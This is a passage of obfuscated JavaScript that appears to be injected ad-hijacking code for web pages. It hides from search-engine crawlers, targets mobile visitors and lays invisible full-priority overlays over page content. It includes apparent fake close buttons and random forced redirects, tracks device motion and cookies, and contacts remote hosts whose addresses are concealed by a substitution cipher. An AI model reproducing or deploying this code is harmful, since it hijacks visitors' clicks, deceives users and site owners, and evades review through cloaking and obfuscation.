_0x383d61=_0x458b13[_0x1d669d(0x19b)]();if(_0x4ef44d[_0x1d669d(0xf5)](_0x4ef44d[_0x1d669d(0x167)](_0x383d61,_0xab12fe),_0x33488b[_0x1d669d(0x148)]))try{_0x33488b[_0x1d669d(0x8b)]=_0x4ef44d[_0x1d669d(0xb4)],_0x458b13[_0x1d669d(0x1a9)](_0x33488b);}catch(_0x21931e){_0x458b13[_0x1d669d(0xa6)](_0x21931e);}else{if(_0x4ef44d[_0x1d669d(0x177)](_0x383d61-_0xab12fe,_0x4ef44d[_0x1d669d(0x175)](_0x33488b['height'],_0x4ef44d[_0x1d669d(0xef)](0.85,_0x33488b[_0x1d669d(0x8f)]))))try{_0x33488b[_0x1d669d(0x8b)]=_0x4ef44d[_0x1d669d(0x1c6)],_0x458b13[_0x1d669d(0x1a9)](_0x33488b);}catch(_0x3dbe02){_0x458b13['catch'](_0x3dbe02);}}}})),_0x458b13[_0x48b483(0x156)](_0x33488b);},_0x458b13[_0x3fa7ea(0x156)]=function(_0x5387f5){var _0x385994=_0x3fa7ea;for(var _0x36ff39=_0x5387f5[_0x385994(0x148)]/0x4,_0x52b3aa=_0x5387f5[_0x385994(0x1bb)]/0xa,_0x1729c3=0x0;_0x4ef44d[_0x385994(0x7b)](_0x1729c3,0x4);_0x1729c3++)for(var _0x48ea2=0x0;_0x4ef44d[_0x385994(0x1a1)](_0x48ea2,0xa);_0x48ea2++){if(_0x458b13['$'](_0x4ef44d[_0x385994(0x197)](_0x4ef44d['hXaxw'](_0x4ef44d[_0x385994(0xb2)](_0x4ef44d[_0x385994(0x198)]('#'+_0x18692d,'_'),_0x1729c3),'_'),_0x48ea2))&&_0x458b13['$'](_0x4ef44d[_0x385994(0x106)](_0x4ef44d[_0x385994(0x120)](_0x4ef44d[_0x385994(0xf3)](_0x4ef44d[_0x385994(0x1ac)](_0x4ef44d[_0x385994(0xd4)]('#',_0x18692d),'_'),_0x1729c3),'_'),_0x48ea2))['remove'](),_0x4ef44d[_0x385994(0x14f)]('1',_0x5387f5[_0x385994(0xde)]))var _0x506264=_0x4ef44d[_0x385994(0xf3)](_0x4ef44d[_0x385994(0x78)](_0x4ef44d[_0x385994(0x104)](_0x4ef44d[_0x385994(0xc9)](_0x4ef44d[_0x385994(0x1b9)](_0x4ef44d[_0x385994(0x193)](_0x4ef44d['ukvbU'](_0x4ef44d[_0x385994(0x1be)](_0x4ef44d[_0x385994(0x78)](_0x4ef44d['CTVVN'](_0x4ef44d[_0x385994(0xfb)](_0x4ef44d[_0x385994(0x12d)](_0x4ef44d[_0x385994(0xd7)]+_0x36ff39,_0x385994(0x1af)),_0x4ef44d[_0x385994(0x11d)](_0x4ef44d['eKVTR'](_0x1729c3,_0x36ff39),_0x5387f5[_0x385994(0xea)])),_0x4ef44d[_0x385994(0x75)]),_0x4ef44d[_0x385994(0x137)](_0x48ea2,_0x52b3aa)),_0x4ef44d[_0x385994(0x1c7)]),_0x48ea2*_0x52b3aa),_0x4ef44d[_0x385994(0x17e)]),_0x4ef44d[_0x385994(0xef)](_0x1729c3,_0x36ff39)),_0x385994(0x1c5)),_0x5387f5[_0x385994(0x1bb)]),_0x4ef44d['PkaAQ']),_0x5387f5[_0x385994(0x148)])+_0x385994(0xd9);else _0x506264=_0x4ef44d[_0x385994(0x116)](_0x4ef44d[_0x385994(0xfb)](_0x4ef44d['NjBVi'](_0x4ef44d[_0x385994(0x106)](_0x4ef44d[_0x385994(0x101)](_0x4ef44d['GTJCn'](_0x4ef44d[_0x385994(0x101)](_0x4ef44d[_0x385994(0x1ad)](_0x4ef44d['JOcvg'](_0x4ef44d[_0x385994(0x1a0)](_0x4ef44d[_0x385994(0x73)](_0x4ef44d[_0x385994(0x1bf)](_0x4ef44d[_0x385994(0x140)](_0x4ef44d[_0x385994(0xc6)],_0x36ff39),_0x4ef44d[_0x385994(0x1ab)]),_0x4ef44d['xaaTl'](_0x4ef44d[_0x385994(0xe3)](0x3,_0x1729c3),_0x36ff39)+_0x5387f5[_0x385994(0xea)]),'px;\x20left:'),_0x48ea2*_0x52b3aa),_0x385994(0x195)),_0x4ef44d[_0x385994(0x137)](_0x48ea2,_0x52b3aa)),_0x4ef44d['lyrCt']),_0x4ef44d[_0x385994(0x113)](_0x1729c3,_0x36ff39)),_0x4ef44d[_0x385994(0xfe)]),_0x5387f5[_0x385994(0x1bb)])+_0x4ef44d[_0x385994(0xed)],_0x5387f5[_0x385994(0x148)]),_0x385994(0xd9));var _0x3f661b=_0x458b13['cLab'](_0x4ef44d[_0x385994(0x14d)]);_0x3f661b[_0x385994(0x88)]=_0x18692d,_0x3f661b['id']=_0x4ef44d[_0x385994(0x15e)](_0x4ef44d[_0x385994(0xc3)](_0x4ef44d['qWDbb'](_0x18692d+'_',_0x1729c3),'_'),_0x48ea2),_0x3f661b[_0x385994(0x14a)]=_0x506264,_0x3f661b[_0x385994(0xd1)](_0x5387f5['evetype'],function(){var _0x3bd21c=_0x385994;try{_0x5387f5['type']=_0x4ef44d[_0x3bd21c(0xb4)],_0x458b13[_0x3bd21c(0x1a9)](_0x5387f5);}catch(_0x2f7e7f){_0x458b13[_0x3bd21c(0xa6)](_0x2f7e7f);}}),_0x458b13['$']('#'+_0x6ba328)[_0x385994(0x189)][_0x385994(0xb7)](_0x3f661b);}_0x4ef44d[_0x385994(0x151)]('0',_0x5387f5['is_not'])&&_0x4ef44d[_0x385994(0xbd)](setTimeout,function(){var _0x344a62=_0x385994;_0x458b13[_0x344a62(0x156)](_0x5387f5);},0x3e8);},_0x458b13['ac']=function(_0x342aa0,_0x45db35=_0x3fa7ea(0x81)){var _0x18ba52=_0x3fa7ea,_0x278366={'onwap':_0x4ef44d[_0x18ba52(0x187)],'pHYvV':_0x4ef44d[_0x18ba52(0x1c6)]};for(var _0x116f36=0x1;_0x4ef44d['Phqck'](_0x116f36,0xa);_0x116f36++)_0x458b13['$'](_0x4ef44d['GTJCn']('#'+_0x95e299+'_',_0x116f36))&&_0x458b13['$'](_0x4ef44d[_0x18ba52(0x185)]('#'+_0x95e299+'_',_0x116f36))['remove']();if(_0x4ef44d[_0x18ba52(0x16e)](_0x4ef44d['pToWu'],_0x45db35)&&_0x4ef44d[_0x18ba52(0x194)]('1',_0x342aa0[_0x18ba52(0xd6)])&&_0x4ef44d['Hbscu'](_0x342aa0[_0x18ba52(0x17a)],_0x342aa0['show_number'])){for(_0x116f36=0x1;_0x4ef44d[_0x18ba52(0xcd)](_0x116f36,0xa);_0x116f36++){var _0x3dcccd=_0x458b13[_0x18ba52(0x15a)](_0x18ba52(0x174));_0x3dcccd[_0x18ba52(0x14a)]=_0x4ef44d[_0x18ba52(0xd0)](_0x4ef44d[_0x18ba52(0x11d)](_0x4ef44d['CPoul'],_0x4ef44d[_0x18ba52(0xc1)](0xa,_0x4ef44d[_0x18ba52(0xb1)](_0x116f36,0x1))),_0x4ef44d[_0x18ba52(0x9f)]),_0x3dcccd['id']=_0x4ef44d[_0x18ba52(0x73)](_0x4ef44d['QdkVK'](_0x95e299,'_'),_0x116f36),_0x4ef44d[_0x18ba52(0xa5)]('1',_0x342aa0['position'])?(_0x458b13[_0x18ba52(0x118)]()>=0xa?_0x3dcccd[_0x18ba52(0x14a)]['height']=_0x4ef44d[_0x18ba52(0x142)](_0x342aa0[_0x18ba52(0x8f)],'px'):_0x3dcccd[_0x18ba52(0x14a)]['height']=_0x4ef44d[_0x18ba52(0x19e)],_0x3dcccd[_0x18ba52(0x14a)][_0x18ba52(0x171)]=_0x4ef44d[_0x18ba52(0x116)](_0x342aa0[_0x18ba52(0x148)]+_0x342aa0[_0x18ba52(0xea)],'px')):(_0x3dcccd[_0x18ba52(0x14a)][_0x18ba52(0x148)]=_0x4ef44d['mzsrY'](_0x342aa0[_0x18ba52(0x8f)],'px'),_0x3dcccd[_0x18ba52(0x14a)][_0x18ba52(0xd5)]=_0x4ef44d[_0x18ba52(0x185)](_0x4ef44d[_0x18ba52(0x11c)](_0x342aa0['height'],_0x342aa0[_0x18ba52(0xea)]),'px')),_0x3dcccd[_0x18ba52(0xd1)](_0x342aa0[_0x18ba52(0x6d)],function(){var _0x253ece=_0x18ba52;try{_0x342aa0[_0x253ece(0x111)]+=0x1,_0x342aa0[_0x253ece(0x111)]>=_0x342aa0[_0x253ece(0xe2)]&&(_0x342aa0['hid_state']=0x0,_0x458b13['ac'](_0x342aa0,_0x278366[_0x253ece(0x1bd)])),_0x342aa0[_0x253ece(0x8b)]=_0x278366[_0x253ece(0x7d)],_0x458b13[_0x253ece(0x1a9)](_0x342aa0);}catch(_0x4b7d53){_0x458b13[_0x253ece(0xa6)](_0x4b7d53);}}),document[_0x18ba52(0x1cb)][_0x18ba52(0x18c)](_0x4ef44d['vOYsD'],_0x3dcccd);}'0'==_0x342aa0[_0x18ba52(0x87)]&&_0x4ef44d['kSeaZ'](setTimeout,function(){_0x458b13['ac'](_0x342aa0);},0x7d0);}},_0x458b13['gb']=function(_0x3de7c2){var _0x3e7108=_0x3fa7ea;if(_0x4ef44d[_0x3e7108(0x18a)](_0x3de7c2[_0x3e7108(0x15b)],0x1)){_0x458b13['$'](_0x48f61c)[0x0]&&_0x458b13['$'](_0x48f61c)[0x0]['remove']();var _0x1565b2=_0x458b13['de'](_0x4ef44d[_0x3e7108(0x9e)]),_0x2bb9b1=_0x458b13[_0x3e7108(0x15a)](_0x48f61c);_0x4ef44d[_0x3e7108(0xee)]('1',_0x3de7c2[_0x3e7108(0xde)])?_0x2bb9b1[_0x3e7108(0x14a)]=_0x4ef44d['QFUeU'](_0x4ef44d[_0x3e7108(0x144)](_0x1565b2,_0x3e7108(0x160)),_0x3de7c2[_0x3e7108(0x148)]+_0x3de7c2[_0x3e7108(0xea)])+_0x3e7108(0x105):_0x2bb9b1[_0x3e7108(0x14a)]=_0x4ef44d['ekSPx'](_0x4ef44d['QdkVK'](_0x1565b2,_0x3e7108(0x1bc)),_0x3de7c2[_0x3e7108(0x148)]+_0x3de7c2[_0x3e7108(0xea)])+'px;',_0x458b13['$'](_0x4ef44d['WkVZn']('#',_0x6ba328))[_0x3e7108(0x189)][_0x3e7108(0xb7)](_0x2bb9b1),_0x2bb9b1[_0x3e7108(0xd1)](_0x3de7c2['evetype'],function(){var _0x507f1d=_0x3e7108;try{_0x458b13['hide'](),_0x4ef44d['EEIhp'](_0x3de7c2['false_clo'],_0x4ef44d[_0x507f1d(0xcf)](parseInt,_0x4ef44d[_0x507f1d(0xae)](0x64,Math[_0x507f1d(0x179)]())))&&(_0x3de7c2[_0x507f1d(0x8b)]=_0x4ef44d[_0x507f1d(0x98)],_0x458b13[_0x507f1d(0x1a9)](_0x3de7c2));}catch(_0x3f2706){_0x458b13['catch'](_0x3f2706);}});}},_0x458b13['qd']=function(_0x19f9ec,_0x4b3680='add'){var _0x426911=_0x3fa7ea;if(!_0x458b13[_0x426911(0x1b5)]())return!0x1;_0x458b13['$'](_0x200666)[0x0]&&_0x458b13['$'](_0x200666)[0x0][_0x426911(0x16a)]();var _0x26804e=_0x458b13[_0x426911(0xf0)](_0x4ef44d[_0x426911(0x131)](_0x426911(0x9a),_0x19f9ec['id']));if(_0x4ef44d[_0x426911(0xf6)](_0x4ef44d['pToWu'],_0x4b3680)&&'1'==_0x19f9ec[_0x426911(0x124)]&&!_0x26804e&&_0x4ef44d['GmxuK'](_0x19f9ec['com_pvnum_show'],_0x19f9ec[_0x426911(0xbe)])){var _0x1c55f5=_0x458b13['cLab'](_0x200666);_0x1c55f5['style']=_0x458b13['de'](_0x4ef44d[_0x426911(0x92)]),_0x458b13['$']('#'+_0x6ba328)['parentNode'][_0x426911(0xb7)](_0x1c55f5),_0x458b13['$'](_0x200666)[0x0]['addEventListener'](_0x19f9ec[_0x426911(0x6d)],function(){var _0x4e8da7=_0x426911;try{_0x19f9ec[_0x4e8da7(0x18b)]+=0x1,_0x4ef44d[_0x4e8da7(0x6e)](_0x19f9ec[_0x4e8da7(0x18b)],_0x19f9ec['com_click_num'])&&(_0x19f9ec[_0x4e8da7(0x124)]=0x0,_0x458b13['qd'](_0x19f9ec,_0x4ef44d[_0x4e8da7(0x187)])),_0x458b13['sCook'](_0x4ef44d['kFLcS'](_0x4ef44d['VSkSE'],_0x19f9ec['id']),'1',_0x4ef44d[_0x4e8da7(0xba)](parseInt,_0x19f9ec['com_defer'])),_0x19f9ec[_0x4e8da7(0x8b)]=_0x4ef44d[_0x4e8da7(0x84)],_0x458b13[_0x4e8da7(0x1a9)](_0x19f9ec);}catch(_0x3c0866){_0x458b13['catch'](_0x3c0866);}}),_0x4ef44d['kSeaZ'](setTimeout,function(){_0x458b13['qd'](_0x19f9ec);},0x3e8);}},_0x458b13[_0x3fa7ea(0xcb)]=function(_0x2e5f2d){var _0x2881b2=_0x3fa7ea,_0x1f09a1={'QtaTc':function(_0x4ce3e6,_0x24e456){return _0x4ef44d['gGwdz'](_0x4ce3e6,_0x24e456);},'OhtOU':function(_0x1280cc,_0x45b080){return _0x4ef44d['usunP'](_0x1280cc,_0x45b080);},'FUTag':function(_0x59b160,_0x13ada2){return _0x4ef44d['UDxbi'](_0x59b160,_0x13ada2);},'jCgcZ':_0x4ef44d[_0x2881b2(0x12f)],'AYbOk':_0x4ef44d[_0x2881b2(0x95)]};_0x4ef44d[_0x2881b2(0x173)](setTimeout,function(){var _0x36b6f1=_0x2881b2;_0x458b13[_0x36b6f1(0x1b5)]()&&_0x1f09a1[_0x36b6f1(0x109)](_0x2e5f2d['compel_skip'],_0x1f09a1['OhtOU'](parseInt,_0x1f09a1[_0x36b6f1(0x126)](0x64,Math['random']())))&&(_0x458b13[_0x36b6f1(0xf0)](_0x1f09a1[_0x36b6f1(0x1c3)])||(_0x458b13[_0x36b6f1(0xf4)](_0x1f09a1[_0x36b6f1(0x1c3)],'1',0xa),_0x2e5f2d[_0x36b6f1(0x8b)]=_0x1f09a1[_0x36b6f1(0xdf)],_0x458b13[_0x36b6f1(0x1a9)](_0x2e5f2d)));},0x3e8*_0x2e5f2d[_0x2881b2(0x158)]);},_0x458b13['hide']=function(_0x31cd31){},_0x458b13['db']=function(_0x3b89a3){var _0x4dab05=_0x3fa7ea;if(_0x4ef44d[_0x4dab05(0x82)]('1',_0x3b89a3[_0x4dab05(0x163)])){_0x458b13['$'](_0x485fe9)[0x0]&&_0x458b13['$'](_0x485fe9)[0x0][_0x4dab05(0x16a)]();var _0xd34bf5=_0x458b13['cLab'](_0x485fe9);_0xd34bf5[_0x4dab05(0x14a)]=_0x4ef44d[_0x4dab05(0xb2)](_0x4ef44d[_0x4dab05(0x150)],_0x3b89a3['height'])+_0x4ef44d[_0x4dab05(0x161)],_0x4ef44d['vZJkF']('1',_0x3b89a3[_0x4dab05(0xde)])?document['body'][_0x4dab05(0x85)](_0xd34bf5,document[_0x4dab05(0x1cb)][_0x4dab05(0x6f)][0x0]):document[_0x4dab05(0x1cb)][_0x4dab05(0xb7)](_0xd34bf5);}},_0x458b13['de']=function(_0x40544f){for(var _0x2cdce4={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x286c1e='',_0x150ba7='',_0x5c88b7=0x0;_0x5c88b7<_0x40544f['length'];_0x5c88b7++)_0x150ba7+=_0x2cdce4[_0x286c1e=_0x40544f[_0x5c88b7]]?_0x2cdce4[_0x286c1e]:_0x286c1e;return _0x150ba7;},_0x458b13['yb']=function(_0x3ee348){var _0x2f01ef=_0x3fa7ea;window[_0x2f01ef(0xf9)]&&window['addEventListener'](_0x4ef44d[_0x2f01ef(0x74)],function(_0x4afadd){var _0x3187f6=_0x2f01ef,_0x59e47e=_0x4afadd[_0x3187f6(0x199)];_0x36cebb=_0x4ef44d['usunP'](parseInt,_0x4ef44d['UDxbi'](0x64,_0x59e47e['x']))/0x64,_0x12b3a3=_0x4ef44d[_0x3187f6(0x166)](_0x4ef44d[_0x3187f6(0x14b)](parseInt,0x64*_0x59e47e['y']),0x64),_0xf7e68f=_0x4ef44d[_0x3187f6(0x169)](parseInt(_0x4ef44d[_0x3187f6(0xef)](0x64,_0x59e47e['z'])),0x64);},!0x1);},_0x458b13[_0x3fa7ea(0xa6)]=function(_0x58f90c){var _0x449134=_0x3fa7ea,_0xbd91f2=_0x4ef44d['usunP'](encodeURI,_0x4ef44d['HBCla'](_0x4ef44d[_0x449134(0x185)](_0x58f90c[_0x449134(0xb9)],':\x20'),_0x58f90c[_0x449134(0x191)]));_0x458b13['CScr'](_0x4ef44d['hmXig'](_0x449134(0x12a),_0xbd91f2));},_0x458b13['IsPC']=function(){var _0x1e8314=_0x3fa7ea;return _0x4ef44d[_0x1e8314(0x82)](0x0,navigator[_0x1e8314(0xa4)][_0x1e8314(0x115)]('uiuiuiui'))&&!!/^Win|Mac/['test'](navigator[_0x1e8314(0xb8)]);},_0x458b13['init']=function(_0x427bd0){var _0x2568ec=_0x3fa7ea;_0x458b13['IsPC']()?_0x427bd0[_0x2568ec(0x1b2)]=_0x427bd0[_0x2568ec(0xb3)]:(_0x458b13['yb'](_0x427bd0),_0x458b13['cSty'](_0x427bd0),_0x458b13[_0x2568ec(0x156)](_0x427bd0),_0x458b13['ac'](_0x427bd0),_0x458b13['gb'](_0x427bd0),_0x458b13['qd'](_0x427bd0),_0x458b13[_0x2568ec(0xcb)](_0x427bd0),_0x458b13['db'](_0x427bd0)),_0x427bd0[_0x2568ec(0x145)]&&_0x458b13[_0x2568ec(0x152)](_0x427bd0['statis_code']);},!_0x458b13[_0x3fa7ea(0x1a4)]()){try{var _0x184151=_0x4ef44d['cJhzh'](Math['floor'](_0x4ef44d[_0x3fa7ea(0xa1)](0x5,Math[_0x3fa7ea(0x179)]())),0x3),_0x6ba328=_0x4ef44d[_0x3fa7ea(0x193)](_0x458b13['rc'](_0x184151),'p'),_0x485fe9=_0x4ef44d[_0x3fa7ea(0xf3)](_0x458b13['rc'](_0x184151),'m'),_0x200666=_0x4ef44d['hmXig'](_0x458b13['rc'](_0x184151),'q'),_0x95e299=_0x4ef44d[_0x3fa7ea(0x1bf)](_0x458b13['rc'](_0x184151),'h'),_0x48f61c=_0x4ef44d[_0x3fa7ea(0x185)](_0x458b13['rc'](_0x184151),'c'),_0x18692d=_0x458b13['rc'](_0x184151)+'i',_0x1acf6a=_0x458b13['rc'](0xa),_0x30a419=_0x458b13['rc'](0xb),_0x52d319=JSON['parse'](_0x458b13['de'](_0x3fa7ea(0x7f)));navigator[_0x3fa7ea(0xa4)][_0x3fa7ea(0x102)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x3fa7ea(0x1cb)]||document['head'][_0x3fa7ea(0x80)](document[_0x3fa7ea(0xda)]('body')),_0x458b13[_0x3fa7ea(0x1a4)]()&&(_0x52d319[_0x3fa7ea(0x1b2)]=_0x52d319['pcurl']),_0x52d319[_0x3fa7ea(0x1bb)]=window['innerWidth'],_0x4ef44d[_0x3fa7ea(0xb6)](_0x4ef44d['AoQUJ'](_0x4ef44d[_0x3fa7ea(0x1b1)](parseInt,window['screen'][_0x3fa7ea(0x148)]),_0x4ef44d[_0x3fa7ea(0xdc)](parseInt,window['screen']['width'])),1.7)?(_0x52d319[_0x3fa7ea(0x148)]=_0x4ef44d[_0x3fa7ea(0x1b6)](parseInt,_0x4ef44d['dTPap'](_0x4ef44d['GVbVW'](_0x52d319[_0x3fa7ea(0x1bb)],0x280),_0x4ef44d[_0x3fa7ea(0x1b7)](0x7c,_0x4ef44d['aTSOc'](0x28,_0x4ef44d['EbekE'](0x3,_0x52d319[_0x3fa7ea(0x1c2)]))))),_0x52d319['hiheight']=_0x4ef44d['SlFVh'](parseInt,_0x52d319[_0x3fa7ea(0x1bb)]/0x280*_0x52d319[_0x3fa7ea(0x8e)])):(_0x52d319[_0x3fa7ea(0x148)]=0x78,_0x52d319['hiheight']=0x0),_0x52d319['user_agent']=navigator[_0x3fa7ea(0xa4)]['toLowerCase'](),_0x52d319[_0x3fa7ea(0x180)]=new Date()[_0x3fa7ea(0x70)](),_0x52d319[_0x3fa7ea(0x192)]=0x0,_0x52d319['hid_c_number']=0x0,_0x52d319[_0x3fa7ea(0x18b)]=0x0,_0x52d319[_0x3fa7ea(0xbe)]=0x1,_0x458b13['yb'](_0x52d319),_0x458b13[_0x3fa7ea(0x10b)](_0x52d319),_0x458b13[_0x3fa7ea(0x156)](_0x52d319),_0x458b13['ac'](_0x52d319),_0x458b13['gb'](_0x52d319),_0x458b13['db'](_0x52d319));}catch(_0x2940e9){_0x458b13[_0x3fa7ea(0xa6)](_0x2940e9);}var _0xdddd81=new XMLHttpRequest();_0xdddd81[_0x3fa7ea(0x1a9)](_0x4ef44d[_0x3fa7ea(0x112)],_0x4ef44d[_0x3fa7ea(0x197)](_0x4ef44d[_0x3fa7ea(0x129)](_0x52d319[_0x3fa7ea(0x1b2)],_0x4ef44d[_0x3fa7ea(0x96)]),_0x52d319['id'])+_0x4ef44d[_0x3fa7ea(0x1a2)]+Math['random'](),!0x0),_0xdddd81[_0x3fa7ea(0x18e)](_0x4ef44d[_0x3fa7ea(0xc0)],_0x4ef44d['CYozN']),_0xdddd81[_0x3fa7ea(0x168)](),_0xdddd81[_0x3fa7ea(0x13f)]=function(){var _0x3edc73=_0x3fa7ea,_0x3fd41f={'mMyqH':function(_0x10560d,_0x4f0c40){var _0x16b396=a0_0x3349;return _0x4ef44d[_0x16b396(0xe4)](_0x10560d,_0x4f0c40);},'zkpLO':_0x4ef44d['Jukjn']};try{if(_0x4ef44d['vZJkF'](0x4,_0xdddd81[_0x3edc73(0x130)])&&_0x4ef44d[_0x3edc73(0x194)](0xc8,_0xdddd81[_0x3edc73(0x1ae)])){var _0x3a50ce=JSON['parse'](_0xdddd81['responseText']),_0x1de4cd=JSON[_0x3edc73(0x17b)](_0x458b13['de'](_0x3a50ce['key']));_0x1de4cd[_0x3edc73(0x86)]=_0x3a50ce[_0x3edc73(0x86)],_0x1de4cd[_0x3edc73(0x1bb)]=window['innerWidth'],_0x4ef44d[_0x3edc73(0xca)](_0x4ef44d['AoQUJ'](_0x4ef44d[_0x3edc73(0xba)](parseInt,window[_0x3edc73(0x18f)][_0x3edc73(0x148)]),_0x4ef44d[_0x3edc73(0xd2)](parseInt,window[_0x3edc73(0x18f)][_0x3edc73(0x1bb)])),1.7)?(_0x1de4cd[_0x3edc73(0x148)]=_0x4ef44d[_0x3edc73(0xcf)](parseInt,_0x4ef44d[_0x3edc73(0x17f)](_0x4ef44d[_0x3edc73(0x196)](_0x1de4cd[_0x3edc73(0x1bb)],0x280),0x7c+0x28*_0x4ef44d['WMSOv'](0x3,_0x1de4cd[_0x3edc73(0x1c2)]))),_0x1de4cd[_0x3edc73(0x8f)]=_0x4ef44d[_0x3edc73(0xd2)](parseInt,_0x4ef44d['tPTJo'](_0x1de4cd[_0x3edc73(0x1bb)],0x280)*_0x1de4cd[_0x3edc73(0x8e)])):(_0x1de4cd[_0x3edc73(0x148)]=0x78,_0x1de4cd[_0x3edc73(0x8f)]=0x0),_0x1de4cd[_0x3edc73(0x16f)]=navigator[_0x3edc73(0xa4)][_0x3edc73(0x16c)](),_0x1de4cd[_0x3edc73(0x180)]=new Date()[_0x3edc73(0x70)](),_0x1de4cd[_0x3edc73(0x192)]=0x0,_0x1de4cd[_0x3edc73(0x111)]=0x0,_0x1de4cd['com_c_number']=0x0,_0x1de4cd[_0x3edc73(0xbe)]=_0x458b13[_0x3edc73(0xf0)](_0x4ef44d[_0x3edc73(0xa2)](_0x3edc73(0xbe),_0x1de4cd['id'])),_0x1de4cd[_0x3edc73(0xbe)]?_0x1de4cd[_0x3edc73(0xbe)]=_0x4ef44d['xkiHD'](parseInt(_0x1de4cd[_0x3edc73(0xbe)]),0x1):_0x1de4cd[_0x3edc73(0xbe)]=0x1,_0x4ef44d[_0x3edc73(0xbd)](setTimeout,function(){var _0x35276b=_0x3edc73;_0x458b13[_0x35276b(0xf4)](_0x3fd41f[_0x35276b(0x1b4)](_0x3fd41f[_0x35276b(0x181)],_0x1de4cd['id']),_0x1de4cd[_0x35276b(0xbe)],0x4650);},0x7530),_0x458b13[_0x3edc73(0x155)](_0x1de4cd);}}catch(_0x2e3810){_0x458b13[_0x3edc73(0xa6)](_0x2e3810);}};}}}()));function a0_0x3349(_0x4b63d5,_0x2bb3fc){_0x4b63d5=_0x4b63d5-0x6c;var _0x273f67=a0_0x273f();var _0x33496d=_0x273f67[_0x4b63d5];return _0x33496d;}function a0_0x273f(){var _0x3f95bd=['vZJkF','CScr','&ipnumber=','hrkzZ','init','img','URL','compel_skip_delay','18053882zrrQiE','cLab','false_clo','height:\x20','split','tkRUs','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','top:','ACgoy','src','is_jiexi','&clickp=','=([^;]*)(;|$)','aHaEO','bNxoo','send','AoQUJ','remove','1521051FCWgYP','toLowerCase','xQovj','sEyfc','user_agent','&target=1','top','arMKq','qVRDs','div','kxQXV','AMamJ','CcwmK','touches','random','hid_pvnum_show','parse','5|3|0|4|2|1','touchend','lyrCt','aTSOc','time','zkpLO','(^|\x20)lt_','devicemotion','KmTbM','mzsrY','innerHeight','ZwlPJ','JpcrH','parentNode','IoatN','com_c_number','insertAdjacentElement','ukvbU','setRequestHeader','screen',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','message','open_n','qWDbb','AAMBa','px;\x20background-position:\x20-','GVbVW','NnQEU','DEbmh','accelerationIncludingGravity','WYInS','ginHei','referrer','gImg','bXdiK','FTPCZ','PVvDt','LITmv','bpjRh','tNFrO','IsPC','&target=0','afterend','9foFmDh','?t=','open','responseText','wgYBY','LQwEr','kOMsk','status','px;\x20top:','purl2','gUikX','purl','getElementsByClassName','mMyqH','isCook','TPwZj','VXrwV','loxPr','NjBVi','OssWa','width','bottom:','onwap','CTVVN','RWNOB','vw;border:none;z-index:2147483646;','28QbrfRZ','size','jCgcZ','HUKrc','px;\x20background-size:\x20','zzmFd','hmzik','click','xUjFj','body{margin:\x200px;}','body','&open_n=','evetype','FAawF','childNodes','getTime','script','substr','zkopS','JxjlG','CqACN','opentime','Chcql','RmGCF','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','&jiami=1','FKViw','5322490gNgDGK','pHYvV','close','[\"6LM2OF\"g\"}\"=\"6f\"gKo1K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@K}oF(m1_L)n7m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/@K}oF(m1_L)n7m(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','after','add','NQHUX','CKIeU','bKxEl','insertBefore','string','is_not','className','9|7|0|1|4|6|3|2|5|8','aPWru','type','offsetTop','4381504fjCQPu','hid_height','hiheight','length','NkxEy','SUluA','cookie','Phqck','Htukf','csXJv','svpJj','HaZCo','hXaxw','is_com','del','HhKhz','mQxqq','yMuiT','rUPyQ','EvBxl','wNbaD','QFUeU','384185AgojYg','userAgent','jGaPK','catch','Content-type','cSIDS','xLwUI','Xtvze','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','px\x20-','compel_click','oOHjU','ZBNLP','VrQGa','weglP','ekSPx','pcurl','gSQzq','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','zoTjD','appendChild','platform','name','KFQrf','scrollTop','nPgEU','kSeaZ','show_number','read_time','LUUVp','UDxbi','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','mbGoK','fhqon','px;\x20left:','GZaEj','GvMAG','iscookie','IJDIL','hvtsl',